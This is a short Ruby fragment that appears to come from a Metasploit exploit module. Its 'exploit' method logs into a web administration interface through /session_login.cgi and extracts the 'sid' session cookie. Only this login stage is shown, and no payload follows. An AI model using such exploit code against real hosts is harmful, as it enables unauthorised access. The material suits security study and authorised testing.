 def exploit
peer = "#{rhost}:#{rport}"
print_status("#{peer} - Attempting to login...")
data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
res = send_request_cgi(
{
'method'  => 'POST',
'uri'     => "/session_login.cgi",
'cookie'  => "testing=1",
'data'    => data
}, 25)
if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
session = res.headers['Set-Cookie'].scan(/sid\=(\w+)\;*/).flatten[0] || ''
if session and not session.empty?
print_good "#{peer} - Authentication successfully"
else
print_error "#{peer} - Authentication failed"
return
end
print_good "#{peer} - Authentication successfully"
else
print_error "#{peer} - Authentication failed"
return
end